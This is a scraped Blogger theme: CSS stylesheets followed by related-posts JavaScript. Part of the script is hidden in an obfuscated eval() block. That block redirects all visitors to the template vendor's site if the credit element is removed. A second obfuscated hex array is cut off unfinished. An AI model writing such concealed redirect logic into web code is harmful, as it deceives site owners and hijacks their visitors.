      }
      #comments .comment-actions a:hover {
        color: #fff;
        background-color: #555;
        border: 1px solid #555;
      }
      #comments .comment {
        border-bottom: 1px solid #eee;
        padding: 0;
      }
      #comments .loadmore {
        margin-top: 0;
      }
      .comment-replies .inline-thread {
        background: #F7F7F7;
        border-width: 1px 1px 1px 3px;
        border-style: solid;
        border-color: #ddd #ddd #ddd #7f957f;
        margin: 20px 0 20px !important;
      }
      #comment-editor {
        height: 235px;
      }
      .comments .comments-content .avatar-image-container {
        max-height: 76px;
        width: 76px;
      }
      #comments .comments-content .avatar-image-container img {
        max-width: 76px;
        border: 1px solid #eee;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;
      }
      .comments .comment-block {
        margin-left: 98px;
      }
      span.icon.user.blog-author:after {
        background-color: #999;
        color: #eee;
        padding: 2px 5px;
        border-radius: 3px;
        font-weight: normal;
        font-size: 13px;
        content: "Admin";
        display: inline-block;
      }
      .thread-toggle {
        display: block !important;
      }
      .thread-toggle.thread-expanded {
        border-bottom: 1px solid #ddd;
        width: 100%;
        padding: 0px 0 10px;
        margin-bottom: 10px;
      }
      .comments .thread-toggle .thread-arrow {
        margin: 0px 10px 1px 0;
      }
      #comments .thread-chrome .comment {
        border-bottom-color: #ddd !important;
      }

div#top-banner .widget {
    /* margin-top: 20px; */
    width: 728px;
    height: 90px;
    text-align: center;
    margin: 25px auto 0;
}
      /*---Flicker Image Gallery-----*/
      .flickr_plugin {
      width: 100%;
      }
      .flickr_badge_image {
      float: left;
      height: 68px;
      margin: 8px 5px 0px 5px;
      width: 68px;
      }
      .flickr_badge_image a {
      display: block;
      }
      .flickr_badge_image a img {
      display: block;
      width: 100%;
      height: auto;
      -webkit-transition: opacity 100ms linear;
      -moz-transition: opacity 100ms linear;
      -ms-transition: opacity 100ms linear;
      -o-transition: opacity 100ms linear;
      transition: opacity 100ms linear;
      }
      .flickr_badge_image a img:hover {
      opacity: .5;
      }


        #blog-pager {
        margin: 20px 0;
        }
        .showpageArea {
        display: inline-block;
        padding: 0 10px;
        position: relative;
        z-index: 2;
       
        }
        .showpageArea span {
        margin-bottom: 10px;
        }
        .blog-feeds {
        display: none;
        }
        .divider {
        position: relative;
        z-index: 1;
        margin: -60px 0 98px;
        text-align: center;
        border-bottom: 3px solid rgba(0, 0, 0, 0.05);
        border-color: rgba(0, 0, 0, 0.05);
        height: 6px;
        }
        .showpageOf {
        display: none;
        }
        .showpagePoint {
                 font-weight: bold;
    text-decoration: none;
    display: inline-block;
    background: #fff;
    border: 1px solid #222;
    background-color: #222;
    color: #fff;
    line-height: 1;
    padding: 10px 14px;
    margin: 3px 4px;
    transition: all 0.3s ease;
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.04);
        
        }
        .showpageNum a {
          font-weight: bold;
        text-decoration: none;
        display: inline-block;
        background: #fff;
        color: #919394;
        border: 1px solid #d1d7dc;
        line-height: 1;
        padding: 10px 14px;
        margin: 3px 4px;
        transition: all 0.3s ease;

      
        }
        /*.showpage a {
          font-weight: bold;
          text-decoration: none;
          display: inline-block;
          background: #fff;
          color: #919394;
          border: 1px solid #d1d7dc;
          line-height: 1;
          padding: 10px 14px;
          margin: 3px 4px;
          transition: all 0.3s ease;
    
        
        }
        .showpage a:hover, .showpageNum a:hover {
        border-color: #a4a4a4;;
        }
        .home-link, .blog-pager-older-link, .blog-pager-newer-link {
        padding: 5px;
        overflow: hidden;
        background: none repeat scroll 0% 0% #000;
        color: #fff;
        z-index: 5;
        position: relative;
        }*/

.postfooter {
	padding: 20px;
	font-size: 18px;
	background: #F7F8F9;
	padding-top: 0px;
}
.traingle {
	content: '';
	position: relative;
	z-index: 7;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	width: 0;
	margin-top: -19px;
	border-style: solid;
	border-width: 0 0 20px 250px;
	float: right;
	margin-bottom: -1px;
	border-color: transparent transparent #F7F8F9 transparent;
}
.postfooter .read {
	position: relative;
	z-index: 9;
	float: right;
	font-size: 12px;
	padding: 10px 26px;
	padding-left: 32px;
	color: #F2F2F2;
  margin-top: 5px;
	background: #555657;
	/* background: #DB3D3E; */
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	letter-spacing: 1px;
	font-family: Arial, sans-serif;
	margin-right: -29px;
	border-right: 8px solid rgba(0,0,0,.15);
	border-radius: 0 3px 0 0;
	-webkit-transform: perspective(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
	-moz-transform: perspective(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
	-o-transform: perspective(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
	-ms-transform: perspective(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
	transform: perspective(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
}

.postfooter .read:hover {
	margin-right: -27px;
	-webkit-transform: perspective(120px) rotateX(0deg) rotateY(-32deg) rotateZ(0deg);
	-moz-transform: perspective(120px) rotateX(0deg) rotateY(-32deg) rotateZ(0deg);
	-o-transform: perspective(120px) rotateX(0deg) rotateY(-32deg) rotateZ(0deg);
	-ms-transform: perspective(120px) rotateX(0deg) rotateY(-32deg) rotateZ(0deg);
	transform: perspective(120px) rotateX(0deg) rotateY(-32deg) rotateZ(0deg);
}
.postfooter .read:before {
	content: '';
	position: absolute;
	margin-left: -33px;
	margin-top: -14px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 44px 0 0 15px;
	border-color: transparent transparent transparent #F7F8F9;
}
 .postfooter .read:after {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	margin-right: -7px;
	margin-bottom: -12px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 8px 0 0;
	border-color: #AFAFAF transparent transparent transparent;
}
 .postfooter .read:hover {
	opacity: .6;
}

.socialpost .icons {
  display: inline-block;
  padding-top: 4px;
}

.socialpost a .texts {
  width: 62px;
  display: inline-block;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  -ms-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  position: absolute;
  text-align: center;
  margin-left: -47px;
  margin-top: -35px;
  font-size: 12px;
  background: #E1382D;
  border-radius: 2px;
  color: #FFFFFF;
  opacity: 0;
}

.socialpost a:hover .texts {
  z-index: 999;
  opacity: 1;
}
.linker {
	background: #FFFFFF;
	color: #aaa;
	padding: 8px 20px;
	padding-right: 10px;
	margin-top: 0;
	border-radius: 0 0 4px 4px;
	position: relative;
}
.linker:before {
	content: '';
	position: absolute;
	z-index: 99;
	border-style: solid;
	border-width: 0 0 10px 15px;
	margin-left: -20px;
	margin-top: -28px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 20px 0 0 240px;
	border-color: transparent transparent transparent #FFFFFF;
}

.linker a {
	color: #FFFFFF;
}

.linker .buttonlightbox {
	border: 1px solid #E7E7E7;
	line-height: 14px;
	margin-right: 10px;
	font-family: Verdana, Arial, sans-serif;
	text-transform: capitalize;
	border-radius: 70px;
	float: right;
	top: 8px;
	right: 72px;
	padding: 2px;
	width: 28px;
	height: 28px;
	padding: 6px;
	background: #FEFEFE;
	color: #656565;
  text-align: center;
}
.linker .buttonlightbox:hover {
	background: #F2F2F2;
	color: #989898;
}

.linker .forwards {
	  float: right;
  padding: 0 5px;
  padding-left: 8px;
  background: #E1382D;
  color: #FFFFFF;
  border-radius: 100%;
  line-height: 28px;
  font-family: Verdana, Arial, sans-serif;
  font-size: 13px;
  width: 28px;
}
.linker .forwards a:hover {
	opacity: .7;
	color: #FFFFFF;
}
.linker .mcate {
	color: #BFBFBF;
	border: 1px solid #E7E7E7;
	line-height: 16px;
	margin-right: 10px;
	font-family: Verdana, Arial, sans-serif;
	text-transform: capitalize;
	border-radius: 70px;
	float: right;
	top: 8px;
	right: 36px;
	padding: 2px;
	width: 28px;
	height: 28px;
	padding: 5px;
	background: #FEFEFE;
}
.linker .mcate img {
	width: 24px;
	height: 24px;
	opacity: .55;
}
.linker .mcate a {
	color: #DFDFDF;
}
.linker .mcate .catepopup {
	position: absolute;
	z-index: 99;
	background: #FFFFFF;
	color: #C5C5C5;
	border: 1px solid #EAEAEA;
	padding: 4px 15px;
	border-radius: 3px;
	top: 9px;
	opacity: 0;
	width: 0px;
	right: 34px;
	overflow: hidden;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.linker .mcate:hover .catepopup {
	opacity: 1;
	width: auto;
	right: 78px;
}
.edit {
}
.edit .icon-comment-alt2 {
	color: #FFFFFF;
}
.colorlinks {
	color: #E1382D;
}


.socialpost a i {
  color: #a0a0a0 !important;
}

.socialpost i {



  margin-right: 12px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  opacity: .8;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;

}



.postfooter .read:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
  margin-right: -7px;
  margin-bottom: -12px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 12px 8px 0 0;
  border-color: #AFAFAF transparent transparent transparent;
}
     

        

.socialpost {

  line-height: 28px;
  color: #000000;
  float: left;
  margin-top: 4px;
}
             
.linker i.fa.fa-comment {
  margin-right: 5px;
  color: #aaa;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;

}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 5px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 5px 0 5px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}

      /* Responsive
      ----------------------------------------------- */
      @media only screen and (min-width:992px) and (max-width:1199px) {
        #footer .container,.container {
          width: 970px;
        }
        .blog-content .col-md-9 {
          width: 69.8%;
        }
        .blog-content .col-md-3 {
          width: 30.2%;
        }
      }
      @media only screen and (max-width:991px) {
        .blog-content .col-md-9, .blog-content .col-md-3, #footer [class*="col-"] {
          width: 100%;
        }
        .post-inner {
          margin-left: 70px !important;
        }
      }
      @media only screen and (min-width:768px) and (max-width:991px) {
       #footer .container, .container {
          width: 750px;
        }
.col-md-4 {
          width: 50%;
        }
      }
      @media only screen and (max-width:767px) {
      	#footer .container,  .container {
          width: 100%;
        }
        div#Social_Icons_Top {
            width: 100%;
            float: right;
        }
		.col-md-4 {
          width: 50%;
        }
        .post-inner {
          margin-left: 0 !important;
        }
        .item .blog-content .post .post-meta,
        .static_page .blog-content .post .post-meta {
          position: relative;
          left: 0px !important;
          transform: none !important;
          display: inline-block;
          width: 100%;
          text-align: center;
       
          padding-bottom: 20px;
        }
        .item .post-meta .post-date,
        .static_page .post-meta .post-date,
        .item .post-meta .post-comment,
        .static_page .post-meta .post-comment
        {
          display: inline-block;
          margin: 0 auto;
          vertical-align: top;
        }
        .item .post-meta .post-comment .fa,
        .static_page .post-meta .post-comment .fa {
          padding: 8px 0 !important;
        }
        .item .post-meta,
        .static_page .post-meta {

        }
        #footer [class*="col-"] {
          padding-left: 25px !important;
          padding-right: 25px !important;
        }
        .footer-list-center {
            width: 20%;
            float: left;
      			padding-top: 10px;
        }
        .footer-right {
            float: right;
            text-align: center;
            font-size: 24px;
            width: 100%;
            display: block;
			padding-top: 10px;
        }
/*8-august start */

        .footer-left {
            padding: 0px 15px 0 !important;
        }
		.navlist1 li {
            padding: 0 10px !important;
			display: inline-block !important;
        }
        .navlist1 {
            padding: 0 !important;
        }
        .footer-right a {
          padding: 0 3px !important;
        }
		.navlist1 {
		     display: block !important;
        }
      .footer-left {
          width: 100% !important;
      }
      .footer-list-center {
          width: 100% !important;
      }
      .mfp-wrap button.mfp-close {
          right: 10px !important;
      }
      .footer-popup h2 {
          text-align: center !important;
      }
	  #footer > .copyright.text-center.bottom-footer-list .container {
          padding: 0 10px !important;
      }
      .navlist1 { padding: 0 !important; justify-content: center !important; }

/*8-august end */

      }
      @media only screen and (max-width:660px) {
        .col-md-6 {
          width: 100%;
        }
       .col-md-4 {
          width: 100%;
        }
        div#topnav {
          display: none;
        }
      }
      @media only screen and (max-width:491px) {
        .col-md-4 {
          width: 100%;
        }
        div#topnav {
          display: none;
        }
      }

    .share a {
      display: inline-block;
      margin: -7px 1px;
      color: #535353;
    }




/*** FEATURED AREA STYLES ***/
/*********************************************************/

.featured-area {
	margin-bottom:40px;
	overflow:hidden;
	height:400px;
}
.featured-area.tabs-wrapper img {
	float:left;
	margin-right:20px;
	width:620px;
	height:400px;
}
.featured-area ul.featured-tab {
	overflow:hidden;
}
.featured-area ul.featured-tab li {
	border-left:1px solid #e5e5e5;
	padding-left:18px;
	height:85px;
	margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
	margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
	border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
	border-left:1px solid #000;
	-o-transition:.5s;
	-ms-transition:.5s;
	-moz-transition:.5s;
	-webkit-transition:.5s;
	transition:.5s;
}

.featured-area ul.featured-tab li .featured-text {
	
}
.featured-area ul.featured-tab li .featured-text h3 a {
	font-size:18px;
	color:#000;
	letter-spacing:1px;
	margin-bottom:2px;
	display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
	font-size:10px;
	font-family:"Playfair Display";
	text-transform:uppercase;
	letter-spacing:1px;
	color:#999;
}

/** slider **/
.flexslider ul.slides li .overlay {
	background:rgba(0,0,0,.2);
	height:540px;
	width:1030px;
	position:absolute;
	bottom:0;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	text-align: center;
	z-index:1;
}
.flexslider ul.slides li .overlay:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.flexslider ul.slides li:hover > .overlay {
	background:rgba(0,0,0,.6);
}

.flexslider ul.slides li .feature_text {
	width:80%;
	vertical-align: middle;
	display: inline-block;
	z-index:100;
}

.flexslider ul.slides li .feature_text .feature-line { 
	margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
	height:3px;
	width:60px;
	background:#FFF;
	display:inline-block;
}

.flexslider ul.slides li .feature_text h2 a {
	  color: #fff;
  line-height: 1.2em;
  margin-bottom: 12px;
  display: block;
  font-family: Raleway;
  font-size: 35px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
	color:#fff;
	font-size:15px;
	padding:1px 8px;
	display:inline-block;
	margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
	display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
	border:3px solid #FFF;
	color:#FFF;
	padding:11px;
	text-transform:uppercase;
	font-size:14px;
	font-weight:700;
	letter-spacing:2px;
	font-family:Sans-serif;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
	background:#000;
	color:#fff;
	border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
	margin-left:1px;
	font-size:14px;
}

/*** flexslider gallery **/
.flexslider.gallery {
	margin-bottom:20px;
}

.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}






.single-cat {
    background: #fff;
    display: inline-block;
    width: 100%;
    padding: 0 0 0 10%;
    line-height: 2.4;
    border-bottom: solid 1px #ECECEC;
}



      .related-header1{  padding: 30px 40px;}


.single-cat a {
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-family: "poppins";
}



 .related-header {
    right: 40px;
    position: absolute;

    bottom: 40px;
    width: 276px;
    height: 330px;
    background: #fff;
   
    border: 1px solid #eee;
    z-index: 9999;
}

.tile-layout{
	display:none;
	opacity:0;
}


.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
	background:#fff;
	color:#333333 !important;
}
.related-header a,.related-header .meta-info,
 #featured-carousel_list .featured-post:hover .related-header .single-author,
 #featured-carousel_list .featured-post:hover .related-header .single-cat,
 .tile-layout .brick:hover .related-header a,
 .tile-layout .brick:hover .related-header .meta-info,
 .tile-layout .brick:hover .related-header .single-author,
 .tile-layout .brick:hover .related-header .single-cat
 {
	color:#333333;
} 

.featured-post .related-header {
    right: 50px;
    position: absolute;

    top: 60px;
    width: 370px;
    height: 400px;
   background: rgba(255, 255, 255, 0.9);
   
    border: 1px solid #eee;
    z-index: 9999;
    overflow: hidden;
}

.single-cat{
    font-size: 13px;
    text-transform: uppercase;
	margin-bottom:20px;
}
.single-header .single-cat{	
	margin-bottom:0px;
}
.single-cat a{
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-family: "poppins";
}
.related-header h2{
	

    margin-bottom: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 10px;
    font-size: 23px;
    font-family: 'Poppins';
    font-style: normal;
    font-weight: bold;
    line-height: 1.7em;
    position: relative;
    text-transform: uppercase;
    color: #1a1a1a;
}
.related-header h2 a:hover{
	color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
	color:#999;
	font-size:12px;
}
 .related-header .more-button {
	    padding: 10px 20px 11px;
    margin-top: 30px;
    font-size: 11px;
    padding-bottom: 5px;
    display: inline-block;
    margin-top: 0px;
    margin-bottom: 5px;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    position: relative;
    font-weight: 600;
    letter-spacing: 2px;
}

.related-header p{
	 margin-top: 15px;
       font-family: "Lato", sans-serif;
    color: #555;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 25px;
}

.related-header .single-author{
	margin-bottom:0px;
}
.related-header .single-cat{
    display: inline-block;
}
.single-cat{
    padding: 5px 20px;
}
.related-header .single-cat{
	margin-bottom:20px;
}
.featured-post .related-header .single-cat{
	margin-bottom:0px;
}

</style>
<style>
.Header .description {
	color: #ffffff;
	font-family:"Ubuntu", sans-serif !important;
	font-size: calc(2.5vw + 2.5vh);
}
</style>
<style>

 .post-meta {
        display: block;
    font-size: 12px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
}

.post-date {
    padding: 5px 5px;
    display: inline-block;
}
.post-comment {
    display: inline-block;
}
   
.post-comment a {
    color: #7B7B7B;    margin-left: 5px;
}  

.col-md-3 {
    padding-left: 1px;
}
</style>
<!-- LOAD JQUERY -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/0.9.9/jquery.magnific-popup.min.js' type='text/javascript'></script>
<script class='java' type='text/javascript'>
      //<![CDATA[var _0x1f7f=["D 1s(e){w.z('<Y k="'+M+'">');13(y t=0;t<1P;t++){y r,i=e.1c.F[t],n=i.E.$t,l=i.1a[0].19;N(t==e.1c.F.S)P;13(y o=0;o<i.J.S;o++)N("1O"==i.J[o].1R){r=i.J[o].B;P}y u;24{u=i.Z$1r.26}25(p){s=i.1Y.$t,a=s.H("<16"),b=s.H('1b="',a),c=s.H('"',b+5),d=s.1M(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"G://1.1L.1K.L/-1J/1I/1y/1x/1w-c/1u.1t"}y m=i.18.$t,v=m.C(0,4),g=m.C(5,7),h=m.C(8,10),f=1e 1f;f[1]="1g",f[2]="1h",f[3]="1i",f[4]="1j",f[5]="1k",f[6]="1l",f[7]="1m",f[8]="1n",f[9]="O",f[10]="1p",f[11]="1o",f[12]="1d";y A=f[15(g,10)]+" "+h+", "+v;w.z(1v+"<"+14+' k="x">'),w.z('<j k="x-Z"><j k="1z-1A"><16 1b="'+u.1B("/1C-c/","/1D-p/")+'" 1E="'+n+'"/></j></j><j k="x-1F">'),"1G-1H"==M&&w.z('<q k="X"><a B="/V/U/'+l+'">'+l+'</a></q><j k="x-E"><R><a B="'+r+'">'+n+'</a></R></j><j k="x-1N"><q k="x-I">'+A+"</q></j></j>"),"1q-1Q"==M&&w.z('<j k="x-E"><W><a B="'+r+'">'+n+'</a></W></j><q k="x-I">'+A+"</q></j>"),w.z("</"+14+">"+1S)}w.z("</Y>")};D 1T(e){y a=e.F,t=a.1a[0].19;w.z('<j k="x-X"><a B="/V/U/'+t+'">'+t+"</a></j>")};D 1U(s){y a=s.F,n=a.18.$t,t=n.C(0,4),e=n.C(5,7),r=n.C(8,10),f=1e 1f;f[1]="1g",f[2]="1h",f[3]="1i",f[4]="1j",f[5]="1k",f[6]="1l",f[7]="1m",f[8]="1n",f[9]="O",f[10]="1p",f[11]="1o",f[12]="1d",w.z('<j k="x-I"> <q k="1V">'+f[15(e,10)]+'</q> <q k="1W">'+r+'</q>, <q k="1X">'+t+"</q></j>")};T.1Z=D(){y e=w.20("21");N(e==22){T.23.B="G://Q.17.L/"}e.K("B","G://Q.17.L/");e.K("27","28");e.K("E","29 2a 2b");e.2c="2d"}","|","split","|||||||||||||||||||div|class||||||span||||||document|post|var|write||href|substring|function|title|entry|http|indexOf|date|link|setAttribute|com|outerclass|if|September|break|www|h4|length|window|label|search|h2|cat|ul|media||||for|intag|parseInt|img|beautytemplates|published|term|category|src|feed|December|new|Array|January|February|March|April|May|June|July|August|November|October|sub|thumbnail|labelthumbs|gif|grey|starttag|s500|fbchARjKIDg|AAAAAAAAAAA|image|wrap|replace|s72|s400|alt|body|featured|slider|UoY33J0Dp9I|pmtmCl8EbTI|blogspot|bp|substr|meta|alternate|numposts|menu|rel|endtag|labelset|metaset|month|day|year|content|onload|getElementById|mycontent|null|location|try|catch|url|ref|dofollow|Minimal|Blogger|Templates|innerHTML|BeautyTemplates","","fromCharCode","replace","\w+","\b","g"];eval(function(_0xb494x1,_0xb494x2,_0xb494x3,_0xb494x4,_0xb494x5,_0xb494x6){_0xb494x5= function(_0xb494x3){return (_0xb494x3< _0xb494x2?_0x1f7f[4]:_0xb494x5(parseInt(_0xb494x3/ _0xb494x2)))+ ((_0xb494x3= _0xb494x3% _0xb494x2)> 35?String[_0x1f7f[5]](_0xb494x3+ 29):_0xb494x3.toString(36))};if(!_0x1f7f[4][_0x1f7f[6]](/^/,String)){while(_0xb494x3--){_0xb494x6[_0xb494x5(_0xb494x3)]= _0xb494x4[_0xb494x3]|| _0xb494x5(_0xb494x3)};_0xb494x4= [function(_0xb494x5){return _0xb494x6[_0xb494x5]}];_0xb494x5= function(){return _0x1f7f[7]};_0xb494x3= 1};while(_0xb494x3--){if(_0xb494x4[_0xb494x3]){_0xb494x1= _0xb494x1[_0x1f7f[6]]( new RegExp(_0x1f7f[8]+ _0xb494x5(_0xb494x3)+ _0x1f7f[8],_0x1f7f[9]),_0xb494x4[_0xb494x3])}};return _0xb494x1}(_0x1f7f[0],62,138,_0x1f7f[3][_0x1f7f[2]](_0x1f7f[1]),0,{}))      function relatedposts(e) {        for (var t = 0; t < e.feed.entry.length; t++) {            var n = e.feed.entry[t];            relatedTitles[relatedTitlesNum] = n.title.$t;            try {                thumburl[relatedTitlesNum] = n.media$thumbnail.url            } catch (r) {                s = n.content.$t;                a = s.indexOf("<img");                b = s.indexOf('src="', a);                c = s.indexOf('"', b + 5);                d = s.substr(b + 5, c - b - 5);                if (a != -1 && b != -1 && c != -1 && d != "") {                    thumburl[relatedTitlesNum] = d                } else {                    if (typeof defaultnoimage !== "undefined") thumburl[relatedTitlesNum] = defaultnoimage;                    else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmm65RnQn0zdYq17gPNkz1KmxWlm1ifjkstyfZrRyhfgmejpRnifDp1D9blM0uFCiSf9q8h2iiKViwVpJUrH8bWyRL_2UtDRsRnExhLryysnuI1xd7C67bMvw3wV6YjqOW4eJcz2QFQOa9/s500-c/no-image-found.jpg"                }            }            if (relatedTitles[relatedTitlesNum].length > 60) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 60) + "...";            for (var i = 0; i < n.link.length; i++) {                if (n.link[i].rel == "alternate") {                    relatedUrls[relatedTitlesNum] = n.link[i].href;                    relatedTitlesNum++                }            }        }    }    function removeRelatedDuplicates_thumbs() {        var e = new Array(0);        var t = new Array(0);        var n = new Array(0);        for (var r = 0; r < relatedUrls.length; r++) {            if (!contains_thumbs(e, relatedUrls[r])) {                e.length += 1;                e[e.length - 1] = relatedUrls[r];                t.length += 1;                n.length += 1;                t[t.length - 1] = relatedTitles[r];                n[n.length - 1] = thumburl[r]            }        }        relatedTitles = t;        relatedUrls = e;        thumburl = n    }    function contains_thumbs(e, t) {        for (var n = 0; n < e.length; n++)            if (e[n] == t) return true;        return false    }    function printRelatedLabels_thumbs(e) {        var t;        if (typeof splittercolor !== "undefined") t = splittercolor;        else t = "";        for (var n = 0; n < relatedUrls.length; n++) {            if (relatedUrls[n] == e || !relatedTitles[n]) {                relatedUrls.splice(n, 1);                relatedTitles.splice(n, 1);                thumburl.splice(n, 1);                n--            }        }        var r = Math.floor((relatedTitles.length - 1) * Math.random());        var n = 0;        if (relatedTitles.length > 0) document.write('<h4>' + relatedpoststitle + '</h4>');        document.write('<ul class="row">');        while (n < relatedTitles.length && n < 20 && n < maxresults) {            document.write('<li class="col-md-4"><div class="related-post-item"><div class="post-media"><div class="image-wrap"><img src="' + thumburl[r].replace("/s72-c/", "/s210-p/") + '" alt="' + relatedTitles[r] + '"></div></div><div class="post-body"><div class="post-title"><h2><a');            if (n != 0) document.write("");            else document.write('');            document.write(' href="' + relatedUrls[r] + '">' + relatedTitles[r] + '</a></h2></div></div></div></li>');            n++;            if (r < relatedTitles.length - 1) {                r++            } else {                r = 0            }        }        document.write("</ul>");        relatedUrls.splice(0, relatedUrls.length);        thumburl.splice(0, thumburl.length);        relatedTitles.splice(0, relatedTitles.length)    }    var relatedTitles = new Array;    var relatedTitlesNum = 0;    var relatedUrls = new Array;    var thumburl = new Array      //]]>   
    </script>
<script type='text/javascript'>


 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 100; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 20;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}



var _0x3fda=["\x31\x53\x20\x4E\x3D\x5B\x22\x5C\x63\x5C\x31\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x41\x5C\x31\x6F\x5C\x4C\x5C\x45\x5C\x4C\x5C\x31\x79\x5C\x4C\x5C\x71\x5C\x4C\x5C\x31\x36\x5C\x4C\x5C\x50\x5C\x4C\x5C\x63\x5C\x31\x75\x5C\x43\x5C\x58\x5C\x6E\x5C\x66\x5C\x42\x5C\x64\x5C\x31\x79\x5C\x74\x5C\x6E\x5C\x66\x5C\x45\x5C\x64\x5C\x45\x5C\x74\x5C\x6E\x5C\x66\x5C\x71\x5C\x64\x5C\x71\x5C\x74\x5C\x6E\x5C\x66\x5C\x31\x36\x5C\x64\x5C\x31\x36\x5C\x74\x5C\x6E\x5C\x66\x5C\x50\x5C\x64\x5C\x50\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x64\x5C\x31\x6C\x5C\x6F\x5C\x31\x35\x5C\x41\x5C\x31\x6F\x5C\x43\x5C\x74\x5C\x6E\x5C\x66\x5C\x56\x5C\x64\x5C\x6D\x5C\x6F\x5C\x31\x61\x5C\x41\x5C\x62\x5C\x56\x5C\x62\x5C\x43\x5C\x74\x5C\x6E\x5C\x66\x5C\x54\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6C\x5C\x6F\x5C\x31\x46\x5C\x41\x5C\x73\x5C\x67\x5C\x56\x5C\x6F\x5C\x31\x70\x5C\x31\x71\x5C\x68\x5C\x73\x5C\x63\x5C\x31\x73\x5C\x4C\x5C\x6B\x5C\x6B\x5C\x43\x5C\x6F\x5C\x31\x46\x5C\x41\x5C\x73\x5C\x67\x5C\x69\x5C\x6F\x5C\x31\x70\x5C\x31\x71\x5C\x68\x5C\x73\x5C\x63\x5C\x31\x73\x5C\x4C\x5C\x6B\x5C\x6B\x5C\x43\x5C\x74\x5C\x6E\x5C\x66\x5C\x